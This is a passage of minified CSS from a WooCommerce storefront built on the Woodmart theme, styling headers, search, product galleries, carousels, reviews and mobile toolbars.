var(--wd-anim-state,paused);--wd-anim-state:running}.wd-loader-overlay{z-index:340;border-radius:inherit;animation:wd-fadeIn .6s ease both;background-color:rgba(var(--bgcolor-white-rgb),.6);border-radius:var(--wd-brd-radius)}.wd-loader-overlay:not(.wd-loading){display:none}form.cart>*{flex:1 1 100%}.woocommerce-product-details__short-description{margin-bottom:20px}.wd-free-progress-bar .progress-bar{margin-top:10px;background-image:linear-gradient(135deg,rgb(255 255 255/.2) 25%,transparent 25%,transparent 50%,rgb(255 255 255/.2) 50%,rgb(255 255 255/.2) 75%,transparent 75%,transparent);background-size:15px 15px}.wd-free-progress-bar.wd-progress-hide .progress-area{display:none}.wd-progress-bar :is(.progress-area,.progress-bar){height:var(--wd-progress-height,7px);border-radius:var(--wd-brd-radius)}.wd-progress-bar .progress-area{width:100%;background-color:rgba(var(--bgcolor-black-rgb),.06)}.wd-progress-bar .progress-bar{background-color:var(--wd-primary-color)}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.site-logo{padding-inline:10px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .wd-heading{position:relative;z-index:6;background-color:inherit}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.mobile-nav .create-nav-msg{padding:20px}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mob-tab{--nav-gap:0;--nav-pd:18px 15px;--nav-color:rgba(var(--wd-navigation-color), .5);--nav-color-hover:rgba(var(--wd-navigation-color), 1);--nav-bg:rgba(var(--color-black-rgb), .04);--nav-bg-active:rgba(var(--color-black-rgb), .09);--nav-radius:0;display:flex;margin:0;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{justify-content:center;text-align:center;height:100%}.wd-nav-mob-tab.wd-style-underline .nav-link-text{position:static}.wd-nav-mob-tab.wd-style-underline .nav-link-text:after{top:auto;bottom:-1px}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after{right:0;left:auto}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-custom-icon{max-width:var(--wd-tools-icon-width,38px);width:var(--wd-tools-icon-width,revert-layer)}.wd-tools-custom-icon .wd-tools-icon:before,.wd-tools-custom-icon .wd-tools-icon:after{display:none}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-email{--wd-social-brand-color:#F89A1E;--wd-social-icon:"\f157"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6));min-width:24px}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.wd-header-search-form-mobile .searchform{--wd-form-height:42px}.wd-header-search-form-mobile .searchform input[type="text"]{min-width:100%}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.product-summary-shadow .summary-inner{padding:30px 35px 15px;background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.1);border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.wd-gallery-thumb :is(.wd-carousel-item:hover,.wd-thumb-active,.wd-carousel:not(.wd-initialized) .wd-carousel-item:first-child){opacity:.5}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}}@media (min-width:1025px){.thumbs-position-left{flex-wrap:nowrap}.thumbs-position-left.wd-has-thumb .wd-gallery-images{flex:0 0 100%;max-width:calc(100% - var(--wd-thumbs-width, 132px));align-self:flex-start}.thumbs-position-left .wd-gallery-thumb{flex:1 1 auto;order:-1;height:var(--wd-thumbs-height,auto)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-inner{position:absolute;inset:0}.thumbs-position-left .wd-gallery-thumb .wd-carousel{margin-inline:0;touch-action:pan-x;height:calc(var(--wd-thumbs-height, 100%) - 30px)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-wrap{flex-direction:column}.thumbs-position-left .wd-gallery-thumb .wd-carousel-item{flex:0 0 auto;max-width:none;height:calc(100%/var(--wd-col));padding-inline:0;width:100%}.thumbs-position-left .wd-gallery-thumb .wd-carousel-item img{height:calc(100% - var(--wd-gap));margin-bottom:var(--wd-gap);object-fit:cover}.thumbs-position-left .wd-thumb-nav{--wd-arrow-width:100%;--wd-arrow-height:30px;--wd-arrow-icon-size:14px;--wd-arrow-bg:var(--bgcolor-gray-200);--wd-arrow-bg-hover:var(--bgcolor-gray-300);--wd-arrow-bg-dis:var(--bgcolor-gray-200);--wd-arrow-radius:calc(var(--wd-brd-radius) / 1.5);display:flex;gap:5px}.thumbs-position-left .wd-thumb-nav .wd-btn-arrow{flex:1 1 auto}.thumbs-position-left .wd-thumb-nav .wd-arrow-inner:after{rotate:90deg}.thumbs-position-left .wd-thumb-nav.wd-pos-sep .wd-btn-arrow{position:static}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.onsale{background-color:var(--wd-primary-color);direction:ltr}.labels-rounded-sm .product-label{border-radius:12px}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}table.variations select{max-width:260px}.woocommerce-variation-add-to-cart>*{flex:1 1 100%}.wd-swatch.wd-bg .wd-swatch-text{display:none}.wd-swatches-product+select{display:none}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.woocommerce-Reviews{--wd-row-gap:var(--wd-col-gap);--wd-col-gap:40px;display:flex;flex-wrap:wrap;row-gap:var(--wd-row-gap);margin-inline:calc(var(--wd-col-gap)/-2)}.woocommerce-Reviews>:is(div,p){flex:1 1 100%;padding-inline:calc(var(--wd-col-gap)/2);order:0}.woocommerce-Reviews .woocommerce-Reviews-title{margin-bottom:0;font-size:unset}.woocommerce-Reviews #comments{position:relative;order:1}.woocommerce-Reviews #comments .wd-loader-overlay{inset-inline:calc(var(--wd-col-gap)/2)}.woocommerce-Reviews #comments .wd-loader-overlay:after{top:min(calc(50% - 13px),150px)}.wd-form-pos-after #review_form_wrapper{order:2}.comment-form>:is(.comment-form-rating,.woocommerce-error){flex-basis:100%;max-width:100%;width:100%}.comment-form>.comment-form-rating{display:flex;align-items:center;padding-inline:10px;margin-bottom:15px}.comment-form .comment-form-rating{line-height:1}.comment-form .comment-form-rating label{display:inline-block;margin-bottom:0;margin-inline-end:15px}.comment-form .comment-form-rating label:after{content:":";margin-inline-start:2px}.comment-form .comment-form-rating select{display:none}.wd-reviews-heading{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:20px;margin-bottom:20px}.wd-reviews-tools{display:flex;flex-wrap:wrap;align-items:center;gap:5px 15px}.wd-reviews-tools:first-child{flex-grow:1;flex-basis:max(50%,500px)}.wd-reviews-content>.woocommerce-noreviews{margin-bottom:0}@media (min-width:1025px){.wd-single-reviews.wd-layout-two-column .woocommerce-Reviews>:is(div,p){flex-basis:max(400px,50%)}}.comment-form{display:flex;flex-wrap:wrap;margin-inline:-10px}.comment-form>p{flex:1 1 max(400px,50%);margin-bottom:15px;padding-inline:10px}.comment-form .comment-notes,.comment-form .comment-form-comment,.comment-form .form-submit{flex-basis:100%;max-width:100%;width:100%}.comment-form .comment-notes{margin-bottom:20px}.comment-form .form-submit{margin-block:5px 0}.comment-form .submit{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.comment-form-comment{width:100%!important}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}.wd-product.wd-hover-base .hover-content{padding-inline:2px;margin-block:var(--wd-prod-trim)}.wd-hover-with-fade .content-product-imagin{position:absolute;inset:-15px -15px -2px -15px;visibility:hidden;border:inherit;border-radius:var(--wd-brd-radius);background-color:var(--wd-prod-bg,var(--bgcolor-white));box-shadow:0 0 10px rgb(0 0 0/.15);opacity:0;transform:scale(.98)}.wd-hover-with-fade.wd-fade-off :is(.content-product-imagin,[class*="hover-content"]){display:none}@media (max-width:1024px){.wd-hover-with-fade .content-product-imagin{top:-10px;inset-inline:-10px}}.wd-more-desc{position:relative;overflow:hidden;max-height:calc(var(--wd-text-line-height)*var(--wd-more-desc-lines, calc(3em + 2px)))}.wd-more-desc .wd-more-desc-inner{--wd-tags-mb:10px;line-height:var(--wd-text-line-height)}.wd-more-desc .wd-more-desc-btn{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-900);position:absolute;inset:auto 0 0 0;z-index:2;display:flex;align-items:end;justify-content:center;height:calc(var(--wd-text-line-height)*1em);background:linear-gradient(to bottom,transparent 0,var(--wd-prod-bg,var(--bgcolor-white)) 90%);transform:translateY(calc(var(--wd-text-line-height)*1em))}.wd-more-desc .wd-more-desc-btn:after{font-size:20px;line-height:.8;content:"";font-family:"woodmart-font"}.wd-more-desc .wd-more-desc-btn:not(.wd-shown){display:none}@media (max-width:576px){.wd-more-desc{--wd-more-desc-lines:4em;font-size:.9em}}.wd-popup{position:relative;display:none;padding:var(--wd-popup-padding,30px);border-radius:var(--wd-popup-brd-radius,var(--wd-brd-radius));background-color:var(--bgcolor-white);content-visibility:unset!important;height:var(--wd-popup-height,auto);max-height:var(--wd-popup-max-height)!important}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgb(0 0 0/.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar .wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:0}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-shop .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-toolbar-link .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-toolbar-link .wd-custom-icon img{width:auto;height:20px}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}:root{--wd-text-font:"Lato", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:#777777;--wd-text-font-size:14px;--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-title-font-weight:600;--wd-title-color:#242424;--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:500;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:700;--wd-header-el-transform:uppercase;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:#83b735;--wd-alternative-color:#fbbc34;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:#83b735;--btn-accented-bgcolor-hover:#6ca300;--wd-form-brd-width:2px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:#333333;--wd-link-color-hover:#242424}.wd-popup.wd-promo-popup{background-color:#fff;background-image:none;background-repeat:no-repeat;background-size:contain;background-position:left center}:root{--wd-container-w:1222px;--wd-form-brd-radius:0px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-bottom-active:-1px;--btn-default-brd-radius:0px;--btn-default-box-shadow:inset 0 -2px 0 rgba(0, 0, 0, .15);--btn-default-box-shadow-hover:inset 0 -2px 0 rgba(0, 0, 0, .15);--btn-accented-bottom-active:-1px;--btn-accented-brd-radius:0px;--btn-accented-box-shadow:inset 0 -2px 0 rgba(0, 0, 0, .15);--btn-accented-box-shadow-hover:inset 0 -2px 0 rgba(0, 0, 0, .15);--wd-brd-radius:0px}html{-webkit-touch-callout:none}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}:root{--wd-top-bar-h:42px;--wd-top-bar-sm-h:40px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:.00001px;--wd-header-general-h:104px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:1px;--wd-header-bottom-h:50px;--wd-header-bottom-sm-h:50px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:.00001px;--wd-header-clone-h:.00001px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + 